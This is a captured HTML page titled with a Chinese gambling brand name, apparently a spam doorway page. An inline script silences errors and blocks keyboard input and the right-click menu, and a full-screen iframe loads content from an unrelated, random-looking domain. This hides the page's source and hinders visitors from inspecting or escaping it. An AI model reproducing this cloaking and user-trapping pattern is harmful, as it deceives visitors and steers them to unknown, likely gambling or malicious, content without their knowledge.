

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 329
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>中国·太阳成tyc9728(认证集团)官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>